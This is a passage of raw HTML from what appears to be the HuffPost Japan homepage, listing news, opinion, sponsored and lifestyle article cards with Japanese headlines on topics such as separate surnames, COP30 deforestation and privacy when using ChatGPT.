data-vars-unit-type="feed" data-vars-item-name="6878bf75e4b007ebff46a8cd" data-vars-item-type="card" data-vars-target-content-id="6878bf75e4b007ebff46a8cd" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-timestamp="1752830958415" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="選択的夫婦別姓で「日本の治安が悪くなる」⇒「全く根拠がない主張」と専門家" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6878bf75e4b007ebff46a8cd?origin=home-project-unit" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6878bf75e4b007ebff46a8cd" data-vars-item-type="card" data-vars-target-content-id="6878bf75e4b007ebff46a8cd" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6879c5242800004cf8c6d9de.jpg?cache=QqtGrksn4m&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6879c5242800004cf8c6d9de.jpg?cache=QqtGrksn4m&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/6879c5242800004cf8c6d9de.jpg?cache=QqtGrksn4m&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/6879c5242800004cf8c6d9de.jpg?cache=QqtGrksn4m&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/6879c5242800004cf8c6d9de.jpg?cache=QqtGrksn4m&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6878bf75e4b007ebff46a8cd?origin=home-project-unit" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6878bf75e4b007ebff46a8cd" data-vars-item-type="card" data-vars-target-content-id="6878bf75e4b007ebff46a8cd" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">選択的夫婦別姓で「日本の治安が悪くなる」⇒「全く根拠がない主張」と専門家</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="68cf7d8ae4b066d79ee41e2d" data-vars-item-type="card" data-vars-target-content-id="68cf7d8ae4b066d79ee41e2d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-timestamp="1758940268992" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="女性は40歳を超えたら美魔女かババア？シスター“フット”エンパシーとは何か、ブレイディみかこさんに聞いた" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_68cf7d8ae4b066d79ee41e2d?origin=home-project-unit" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="68cf7d8ae4b066d79ee41e2d" data-vars-item-type="card" data-vars-target-content-id="68cf7d8ae4b066d79ee41e2d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/68d4955e140000e0eb5c5ef4.jpg?cache=TReRiMVE2T&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/68d4955e140000e0eb5c5ef4.jpg?cache=TReRiMVE2T&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/68d4955e140000e0eb5c5ef4.jpg?cache=TReRiMVE2T&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/68d4955e140000e0eb5c5ef4.jpg?cache=TReRiMVE2T&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/68d4955e140000e0eb5c5ef4.jpg?cache=TReRiMVE2T&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_68cf7d8ae4b066d79ee41e2d?origin=home-project-unit" data-vars-subunit-name="zone_2" data-vars-subunit-type="package_theme=news&amp;layout=large-feed&amp;cards=4&amp;feature=false&amp;id=project" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="68cf7d8ae4b066d79ee41e2d" data-vars-item-type="card" data-vars-target-content-id="68cf7d8ae4b066d79ee41e2d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">女性は40歳を超えたら美魔女かババア？シスター“フット”エンパシーとは何か、ブレイディみかこさんに聞いた</div></a></div></div></div></div></section></div><div class="flex-zone" id="zone-2"><section class="zone zone--3 zone--layout-small-feed zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">コラム・オピニオン</h2></div><div class="zone__content"><div class="card js-card js-can-badge" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967254be4b0d5c7db789e63" data-vars-item-type="card" data-vars-target-content-id="6967254be4b0d5c7db789e63" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-timestamp="1768428017578" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="拡散するいじめ動画と、デスドル創設者が過去にやっていたバンドを推していた私" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6967254be4b0d5c7db789e63?origin=home-its-personal-unit" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967254be4b0d5c7db789e63" data-vars-item-type="card" data-vars-target-content-id="6967254be4b0d5c7db789e63" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/69672b5d170000723faacb2a.png?cache=fsoxqtaDkL&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6967254be4b0d5c7db789e63?origin=home-its-personal-unit" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967254be4b0d5c7db789e63" data-vars-item-type="card" data-vars-target-content-id="6967254be4b0d5c7db789e63" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">拡散するいじめ動画と、デスドル創設者が過去にやっていたバンドを推していた私</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69535227e4b0e97737d8164f" data-vars-item-type="card" data-vars-target-content-id="69535227e4b0e97737d8164f" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-timestamp="1767072921626" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="寒い日に食べたい！愛媛・松山で出会った“田舎きしめん”…簡単に作れる、あったか麺3選" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69535227e4b0e97737d8164f?origin=home-its-personal-unit" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69535227e4b0e97737d8164f" data-vars-item-type="card" data-vars-target-content-id="69535227e4b0e97737d8164f" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/695356ad2b00005d3168312e.jpg?ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/695356ad2b00005d3168312e.jpg?ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/695356ad2b00005d3168312e.jpg?ops=400_225" srcSet="https://img.huffingtonpost.com/asset/695356ad2b00005d3168312e.jpg?ops=400_225 1x, https://img.huffingtonpost.com/asset/695356ad2b00005d3168312e.jpg?ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69535227e4b0e97737d8164f?origin=home-its-personal-unit" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69535227e4b0e97737d8164f" data-vars-item-type="card" data-vars-target-content-id="69535227e4b0e97737d8164f" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">寒い日に食べたい！愛媛・松山で出会った“田舎きしめん”…簡単に作れる、あったか麺3選</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="692cf286e4b05a7b1876a8e8" data-vars-item-type="card" data-vars-target-content-id="692cf286e4b05a7b1876a8e8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-timestamp="1764553579333" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="「アカウント主は永眠しました」。気になる投稿の真相5つの可能性と、iPhone・Androidの機能" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_692cf286e4b05a7b1876a8e8?origin=home-its-personal-unit" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="692cf286e4b05a7b1876a8e8" data-vars-item-type="card" data-vars-target-content-id="692cf286e4b05a7b1876a8e8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6928082f19000077cb6a035d.jpg?cache=VzH0qd9hZi&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6928082f19000077cb6a035d.jpg?cache=VzH0qd9hZi&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/6928082f19000077cb6a035d.jpg?cache=VzH0qd9hZi&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/6928082f19000077cb6a035d.jpg?cache=VzH0qd9hZi&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/6928082f19000077cb6a035d.jpg?cache=VzH0qd9hZi&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_692cf286e4b05a7b1876a8e8?origin=home-its-personal-unit" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="692cf286e4b05a7b1876a8e8" data-vars-item-type="card" data-vars-target-content-id="692cf286e4b05a7b1876a8e8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">「アカウント主は永眠しました」。気になる投稿の真相5つの可能性と、iPhone・Androidの機能</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69253d85e4b05f521dda6d2b" data-vars-item-type="card" data-vars-target-content-id="69253d85e4b05f521dda6d2b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-timestamp="1764144385323" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="森林破壊を助長する国として、日本がとるべき「飴と鞭」とは【COP30】" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69253d85e4b05f521dda6d2b?origin=home-its-personal-unit" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69253d85e4b05f521dda6d2b" data-vars-item-type="card" data-vars-target-content-id="69253d85e4b05f521dda6d2b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=400_225" srcSet="https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=400_225 1x, https://img.huffingtonpost.com/asset/692662f7220000fd2860bc4e.jpg?ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69253d85e4b05f521dda6d2b?origin=home-its-personal-unit" data-vars-subunit-name="zone_3" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=4&amp;feature=false&amp;id=its-personal" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69253d85e4b05f521dda6d2b" data-vars-item-type="card" data-vars-target-content-id="69253d85e4b05f521dda6d2b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">森林破壊を助長する国として、日本がとるべき「飴と鞭」とは【COP30】</div></a></div></div></div></div></section></div><div class="flex-zone" id="zone-3"><section class="zone zone--5 zone--layout-partnership zone--theme-news zone--partnership3 js-cet-subunit"><div class="zone__content"><div class="card js-card" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="694a1650e4b0582005c40c7a" data-vars-item-type="card" data-vars-target-content-id="694a1650e4b0582005c40c7a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="アドビで作った擬人化キャラ広告が大反響。行政や企業、生成AIをどう活用できる？" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/adobe-firefly-wakayama_jp_694a1650e4b0582005c40c7a?origin=home-commerce-unit" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="694a1650e4b0582005c40c7a" data-vars-item-type="card" data-vars-target-content-id="694a1650e4b0582005c40c7a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=448_252&amp;format=webp 1x, https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=448_252&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="448" height="252" src="https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=448_252" srcSet="https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=448_252 1x, https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=448_252 2x"/></picture></div><div class="card__image__src card__image__src--secondary img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=160_160&amp;format=webp 1x, https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=160_160&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="low" alt="" width="160" height="160" src="https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=160_160" srcSet="https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=160_160 1x, https://img.huffingtonpost.com/asset/694b461e150000f31c85d2a2.jpg?cache=B7nb3oSpM7&amp;ops=160_160 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/adobe-firefly-wakayama_jp_694a1650e4b0582005c40c7a?origin=home-commerce-unit" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="694a1650e4b0582005c40c7a" data-vars-item-type="card" data-vars-target-content-id="694a1650e4b0582005c40c7a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">アドビで作った擬人化キャラ広告が大反響。行政や企業、生成AIをどう活用できる？</div></a></div><div class="card__label card__label--bottom">PRESENTED BY アドビ</div></div></div><div class="card js-card" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693f906ce4b0c1ae50e1f0c7" data-vars-item-type="card" data-vars-target-content-id="693f906ce4b0c1ae50e1f0c7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="バービーさん、前田旺志郎さん、生理やPMSの「違いを知ることからはじめよう」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/one-more-choice-2025-04_jp_693f906ce4b0c1ae50e1f0c7?origin=home-commerce-unit" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693f906ce4b0c1ae50e1f0c7" data-vars-item-type="card" data-vars-target-content-id="693f906ce4b0c1ae50e1f0c7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=448_252&amp;format=webp 1x, https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=448_252&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="448" height="252" src="https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=448_252" srcSet="https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=448_252 1x, https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=448_252 2x"/></picture></div><div class="card__image__src card__image__src--secondary img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=160_160&amp;format=webp 1x, https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=160_160&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="low" alt="" width="160" height="160" src="https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=160_160" srcSet="https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=160_160 1x, https://img.huffingtonpost.com/asset/693fb82e1900006d8c7f4216.jpg?cache=XPskZlrE0H&amp;ops=160_160 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/one-more-choice-2025-04_jp_693f906ce4b0c1ae50e1f0c7?origin=home-commerce-unit" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693f906ce4b0c1ae50e1f0c7" data-vars-item-type="card" data-vars-target-content-id="693f906ce4b0c1ae50e1f0c7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">バービーさん、前田旺志郎さん、生理やPMSの「違いを知ることからはじめよう」</div></a></div><div class="card__label card__label--bottom">PRESENTED BY 株式会社ツムラ #OneMoreChoice プロジェクト</div></div></div><div class="card js-card" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6927e6cde4b08a35c1aee27d" data-vars-item-type="card" data-vars-target-content-id="6927e6cde4b08a35c1aee27d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="ヘアドネーションから医療用ウィッグまで、360°広がる輪と想い。finoが取り組む理由" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/hairtouchyou-fino_jp_6927e6cde4b08a35c1aee27d?origin=home-commerce-unit" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6927e6cde4b08a35c1aee27d" data-vars-item-type="card" data-vars-target-content-id="6927e6cde4b08a35c1aee27d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=448_252&amp;format=webp 1x, https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=448_252&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="448" height="252" src="https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=448_252" srcSet="https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=448_252 1x, https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=448_252 2x"/></picture></div><div class="card__image__src card__image__src--secondary img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=160_160&amp;format=webp 1x, https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=160_160&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="low" alt="" width="160" height="160" src="https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=160_160" srcSet="https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=160_160 1x, https://img.huffingtonpost.com/asset/692a9a012200000e8f60c23b.jpg?cache=WwJlZco4uh&amp;ops=160_160 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/hairtouchyou-fino_jp_6927e6cde4b08a35c1aee27d?origin=home-commerce-unit" data-vars-subunit-name="zone_5" data-vars-subunit-type="package_theme=news&amp;layout=partnership&amp;cards=3&amp;feature=false&amp;id=commerce" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6927e6cde4b08a35c1aee27d" data-vars-item-type="card" data-vars-target-content-id="6927e6cde4b08a35c1aee27d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">ヘアドネーションから医療用ウィッグまで、360°広がる輪と想い。finoが取り組む理由</div></a></div><div class="card__label card__label--bottom">PRESENTED BY ファイントゥデイ</div></div></div></div></section></div><div class="flex-zone" id="zone-4"><section class="zone zone--6 zone--layout-small-grid zone--theme-life zone--featured js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">LIFE</h2></div><div class="zone__content"><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693fbd8ee4b0775c5077e079" data-vars-item-type="card_size=small" data-vars-target-content-id="693fbd8ee4b0775c5077e079" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-timestamp="1768284909346" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="ChatGPTに絶対に共有してはいけない5つの情報を、専門家が警告。すでにしてしまった場合の対処法も紹介" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_693fbd8ee4b0775c5077e079?origin=home-life-unit" data-vars-subunit-name="zone_6" 